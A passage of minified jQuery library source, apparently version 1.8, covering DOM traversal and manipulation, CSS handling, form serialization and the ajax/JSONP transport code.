v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});o=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=o.length,v.find(e,this[t],o);if(t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,s=[],o=st.test(e)||typeof e!="string"?v(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}}return s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?typeof e=="string"?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var i=v.map(this,t,n);return nt.test(e)||(r=n),r&&typeof r=="string"&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){var i=[],s=e[n];while(s&&s.nodeType!==9&&(r===t||s.nodeType!==1||!v(s).is(r)))s.nodeType===1&&i.push(s),s=s[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||v.filter(e,[n]).length)!t&&n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&v.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return n.nodeType===1?n.innerHTML.replace(ht,""):t;if(typeof e=="string"&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):(typeof e!="string"&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&typeof f=="string"&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,o.childNodes.length===1&&(o=s);if(s){n=n&&v.nodeName(s,"tr");for(u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0))}o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,e.length===1&&typeof a=="string"&&a.length<512&&n===i&&a.charAt(0)==="<"&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&u===1)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild));if((!v.support.noCloneEvent||!v.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!v.isXMLDoc(e)){Ot(e,o),r=Mt(e),i=Mt(o);for(s=0;r[s];++s)i[s]&&Ot(r[s],i[s])}if(t){At(e,o);if(n){r=Mt(e),i=Mt(o);for(s=0;r[s];++s)At(r[s],i[s])}}return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,d,m,g,y=t===i&&Ct,b=[];if(!t||typeof t.createDocumentFragment=="undefined")t=i;for(s=0;(u=e[s])!=null;s++){typeof u=="number"&&(u+="");if(!u)continue;if(typeof u=="string")if(!gt.test(u))u=t.createTextNode(u);else{y=y||lt(t),c=t.createElement("div"),y.appendChild(c),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];while(l--)c=c.lastChild;if(!v.support.tbody){h=mt.test(u),p=a==="table"&&!h?c.firstChild&&c.firstChild.childNodes:f[1]==="<table>"&&!h?c.childNodes:[];for(o=p.length-1;o>=0;--o)v.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o])}!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c.parentNode.removeChild(c)}u.nodeType?b.push(u):v.merge(b,u)}c&&(u=c=y=null);if(!v.support.appendChecked)for(s=0;(u=b[s])!=null;s++)v.nodeName(u,"input")?_t(u):typeof u.getElementsByTagName!="undefined"&&v.grep(u.getElementsByTagName("input"),_t);if(n){m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(s=0;(u=b[s])!=null;s++)if(!v.nodeName(u,"script")||!m(u))n.appendChild(u),typeof u.getElementsByTagName!="undefined"&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[s+1,0].concat(g)),s+=g.length)}return b},cleanData:function(e,t){var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;for(;(i=e[o])!=null;o++)if(t||v.acceptData(i)){r=i[u],n=r&&a[r];if(n){if(n.events)for(s in n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}}),function(){var e,t;v.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=v.uaMatch(o.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),v.browser=t,v.sub=function(){function e(t,n){return new e.fn.init(t,n)}v.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof v&&!(i instanceof e)&&(i=e(i)),v.fn.init.call(this,r,i,t)},e.fn.init.prototype=e.fn;var t=e(i);return e}}();var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,Rt=new RegExp("^("+m+")(.*)$","i"),Ut=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),zt=new RegExp("^([-+])=("+m+")","i"),Wt={BODY:"block"},Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:0,fontWeight:400},$t=["Top","Right","Bottom","Left"],Jt=["Webkit","O","Moz","ms"],Kt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Yt(this,!0)},hide:function(){return Yt(this)},toggle:function(e,t){var n=typeof e=="boolean";return v.isFunction(e)&&v.isFunction(t)?Kt.apply(this,arguments):this.each(function(){(n?e:Gt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var s,o,u,a=v.camelCase(n),f=e.style;n=v.cssProps[a]||(v.cssProps[a]=Qt(f,a)),u=v.cssHooks[n]||v.cssHooks[a];if(r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];o=typeof r,o==="string"&&(s=zt.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number");if(r==null||o==="number"&&isNaN(r))return;o==="number"&&!v.cssNumber[a]&&(r+="px");if(!u||!("set"in u)||(r=u.set(e,r,i))!==t)try{f[n]=r}catch(l){}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Qt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),s==="normal"&&n in Vt&&(s=Vt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(t,n){var r,i,s,o,u=e.getComputedStyle(t,null),a=t.style;return u&&(r=u.getPropertyValue(n)||u[n],r===""&&!v.contains(t.ownerDocument,t)&&(r=v.style(t,n)),Ut.test(r)&&qt.test(n)&&(i=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=u.width,a.width=i,a.minWidth=s,a.maxWidth=o)),r}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return i==null&&s&&s[t]&&(i=s[t]),Ut.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left=t==="fontSize"?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return e.offsetWidth===0&&It.test(Dt(e,"display"))?v.swap(e,Xt,function(){return tn(e,t,r)}):tn(e,t,r)},set:function(e,n,r){return Zt(e,n,r?en(e,t,r,v.support.boxSizing&&v.css(e,"boxSizing")==="border-box"):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+t*100+")":"",s=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&v.trim(s.replace(Bt,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Ut.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!v.support.reliableHiddenOffsets&&(e.style&&e.style.display||Dt(e,"display"))==="none"},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i=typeof n=="string"?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+$t[r]+t]=i[r]||i[r-2]||i[0];return s}},qt.test(e)||(v.cssHooks[e+t].set=Zt)});var rn=/%20/g,sn=/\[\]$/,on=/\r?\n/g,un=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,an=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||an.test(this.nodeName)||un.test(this.type))}).map(function(e,t){var n=v(this).val();return n==null?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),v.param=function(e,n){var r,i=[],s=function(e,t){t=v.isFunction(t)?t():t==null?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional);if(v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else for(r in e)fn(r,e[r],n,s);return i.join("&").replace(rn,"+")};var ln,cn,hn=/#.*$/,pn=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,dn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,vn=/^(?:GET|HEAD)$/,mn=/^\/\//,gn=/\?/,yn=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bn=/([?&])_=[^&]*/,wn=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,En=v.fn.load,Sn={},xn={},Tn=["*/"]+["*"];try{cn=s.href}catch(Nn){cn=i.createElement("a"),cn.href="",cn=cn.href}ln=wn.exec(cn.toLowerCase())||[],v.fn.load=function(e,n,r){if(typeof e!="string"&&En)return En.apply(this,arguments);if(!this.length)return this;var i,s,o,u=this,a=e.indexOf(" ");return a>=0&&(i=e.slice(a,e.length),e=e.slice(0,a)),v.isFunction(n)?(r=n,n=t):n&&typeof n=="object"&&(s="POST"),v.ajax({url:e,type:s,dataType:"html",data:n,complete:function(e,t){r&&u.each(r,o||[e.responseText,t,e])}}).done(function(e){o=arguments,u.html(i?v("<div>").append(e.replace(yn,"")).find(i):e)}),this},v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){v.fn[t]=function(e){return this.on(t,e)}}),v.each(["get","post"],function(e,n){v[n]=function(e,r,i,s){return v.isFunction(r)&&(s=s||i,i=r,r=t),v.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),v.extend({getScript:function(e,n){return v.get(e,t,n,"script")},getJSON:function(e,t,n){return v.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ln(e,v.ajaxSettings):(t=e,e=v.ajaxSettings),Ln(e,t),e},ajaxSettings:{url:cn,isLocal:dn.test(ln[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Tn},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":v.parseJSON,"text xml":v.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Cn(Sn),ajaxTransport:Cn(xn),ajax:function(e,n){function T(e,n,s,a){var l,y,b,w,S,T=n;if(E===2)return;E=2,u&&clearTimeout(u),o=t,i=a||"",x.readyState=e>0?4:0,s&&(w=An(c,x,s));if(e>=200&&e<300||e===304)c.ifModified&&(S=x.getResponseHeader("Last-Modified"),S&&(v.lastModified[r]=S),S=x.getResponseHeader("Etag"),S&&(v.etag[r]=S)),e===304?(T="notmodified",l=!0):(l=On(c,w),T=l.state,y=l.data,b=l.error,l=!b);else{b=T;if(!T||e)T="error",e<0&&(e=0)}x.status=e,x.statusText=(n||T)+"",l?d.resolveWith(h,[y,T,x]):d.rejectWith(h,[x,T,b]),x.statusCode(g),g=t,f&&p.trigger("ajax"+(l?"Success":"Error"),[x,c,l?y:b]),m.fireWith(h,[x,T]),f&&(p.trigger("ajaxComplete",[x,c]),--v.active||v.event.trigger("ajaxStop"))}typeof e=="object"&&(n=e,e=t),n=n||{};var r,i,s,o,u,a,f,l,c=v.ajaxSetup({},n),h=c.context||c,p=h!==c&&(h.nodeType||h instanceof v)?v(h):v.event,d=v.Deferred(),m=v.Callbacks("once memory"),g=c.statusCode||{},b={},w={},E=0,S="canceled",x={readyState:0,setRequestHeader:function(e,t){if(!E){var n=e.toLowerCase();e=w[n]=w[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return E===2?i:null},getResponseHeader:function(e){var n;if(E===2){if(!s){s={};while(n=pn.exec(i))s[n[1].toLowerCase()]=n[2]}n=s[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return E||(c.mimeType=e),this},abort:function(e){return e=e||S,o&&o.abort(e),T(0,e),this}};d.promise(x),x.success=x.done,x.error=x.fail,x.complete=m.add,x.statusCode=function(e){if(e){var t;if(E<2)for(t in e)g[t]=[g[t],e[t]];else t=e[x.status],x.always(t)}return this},c.url=((e||c.url)+"").replace(hn,"").replace(mn,ln[1]+"//"),c.dataTypes=v.trim(c.dataType||"*").toLowerCase().split(y),c.crossDomain==null&&(a=wn.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===ln[1]&&a[2]===ln[2]&&(a[3]||(a[1]==="http:"?80:443))==(ln[3]||(ln[1]==="http:"?80:443)))),c.data&&c.processData&&typeof c.data!="string"&&(c.data=v.param(c.data,c.traditional)),kn(Sn,c,n,x);if(E===2)return x;f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&v.active++===0&&v.event.trigger("ajaxStart");if(!c.hasContent){c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url;if(c.cache===!1){var N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&E!==2){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);o=kn(xn,c,n,x);if(!o)T(-1,"No Transport");else{x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&typeof a=="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if(n.dataTypes[0]==="jsonp"||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){if(i||!n.readyState||/loaded|complete/.test(n.readyState))n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success")},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=e.ActiveXObject?function(){for(var e in Hn)Hn[e](0,1)}:!1,jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async);if(n.xhrFields)for(u in n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||a.readyState===4)){r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]);if(i)a.readyState!==4&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}!u&&n.isLocal&&!n.crossDomain?u=c.text?200:404:u===1223&&(u=204)}}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?a.readyState===4?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&a!==1&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var 